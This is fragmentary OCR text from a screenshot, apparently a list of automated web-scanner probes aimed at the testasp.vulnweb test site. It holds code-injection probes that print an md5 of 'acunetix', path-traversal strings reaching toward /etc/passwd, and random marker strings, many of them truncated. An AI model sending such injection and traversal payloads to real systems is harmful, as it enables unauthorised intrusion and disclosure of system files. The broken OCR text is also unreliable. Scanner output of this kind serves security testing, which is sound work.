
http://testasp.vulnwe
fgleiysm
qabvdxoa
^(#$!@#$)(()))****
fgleiysm
fgleiysm
fgleiysm
fgleiysm
epojokrx
fgleiysm
fgleiysm
fgleiysm
fgleiysm
qbcuwfqe
fgleiysm
qbcuwfqe
fgleiysm
fgleiysm
fgleiysm
";print(m
;print(md5(acunetix
${@print(md5(acune
vohhmesv
vohhme
../../../../../../../../../../
..%2F..%2F..%2F..
vohhmesv
../..//../../
/../../../../../../../etc/pas